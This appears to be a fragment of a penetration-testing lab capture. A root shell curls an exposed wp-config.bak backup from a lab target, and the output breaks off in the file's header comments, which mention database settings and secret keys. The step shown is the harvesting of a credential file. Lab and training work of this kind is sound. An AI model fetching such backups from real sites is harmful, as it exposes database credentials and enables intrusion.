 ┌──(root㉿INE)-[~]
└─# curl http://target.ine.local/wp-config.bak
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the website, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys